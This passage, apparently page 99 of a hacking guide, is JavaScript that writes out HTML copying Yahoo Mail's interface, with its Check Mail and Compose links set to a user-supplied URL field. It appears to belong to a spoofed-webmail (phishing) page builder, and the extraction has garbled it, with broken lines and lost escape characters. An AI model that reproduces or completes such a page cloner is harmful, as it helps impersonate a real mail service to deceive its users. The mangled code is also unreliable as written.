 http://wWw.Hack.Cf Page 99
clrar.value+=" <TBODY>n"
clrar.value+=" <TR class=bgd bgColor=#e4ecf6>n"
clrar.value+=" <TD align=left>n"
clrar.value+=" <TABLE cellSpacing=0 cellPadding=2 border=0>n"
clrar.value+=" <TBODY>n"
clrar.value+=" <TR>n"
clrar.value+=" <TD class=tbutton n"
clrar.value+="
onclick="+K+"window.open('/ym/ShowFolder?rb=Inbox&YY=33422&YN=1',
'_top')"+K+" n"
clrar.value+=" width=100><A n"
clrar.value+=" href="+K+""+b2.value+""+K+">Check Mail</A> </TD>n"
clrar.value+=" <TD> </TD>n"
clrar.value+=" <TD class=tbutton n"
clrar.value+=" onclick="+K+"window.open('/ym/Compose?YY=33422', '_top')"+K+"
width=100><A n"
clrar.value+=" href="+K+""+b2.value+""+K+">Compose</A> n"
clrar.value+=" </TD></TR></TBODY></TABLE></TD>n"
clrar.value+=" <TD vAlign=bottom align=right>n"
clrar.value+=" <TABLE cellSpacing=0 cellPadding=4 border=0>n"
clrar.value+=" <TBODY>n"
clrar.value+=" <TR>n"
clrar.value+=" <TD class=bge bgColor=#e4ecf6><A n"
clrar.value+="
href="+K+"http://us.rd.yahoo.com/mail_us/nav/?http://billing.mail.yahoo.com/bm/
Upgrades"+K+" n"
clrar.value+=" target=_blank>Mail Upgrades</A> - <A n"
clrar.value+="
href="+K+"http://us.f137.mail.yahoo.com/ym/Search?YY=33422"+K+">Search n"
clrar.value+=" Mail</A> - <A n"
clrar.value+="
href="+K+"http://us.f137.mail.yahoo.com/ym/Options?YY=33422"+K+"><B>Mail
n"
clrar.value+="
Options</B></A></TD></TR></TBODY></TABLE></TD></TR></TBODY></TAB
LE>n"
clrar.value+="<TABLE cellSpacing=0 cellPadding=0 width="+K+"100%"+K+"
border=0>n"
clrar.value+=" <TBODY>n"
clrar.value+=" <TR>n"
clrar.value+=" <TD class=bgd bgColor=#9bbad6 height=4><IMG height=3 n"
clrar.value+=" src="+K+"space.gif"+K+" n"
clrar.value+=" width=2></TD></TR></TBODY></TABLE>n"
clrar.value+="<TABLE cellSpacing=0 cellPadding=0 width="+K+"100%"+K+"
border=0>n"
clrar.value+=" <TBODY>n"
clrar.value+=" <TR>n"
clrar.value+=" <TD class=bgd vAlign=top width=160 bgColor=#9bbad6>n"
clrar.value+=" <script>n"
clrar.value+="function AddFolder()n"
 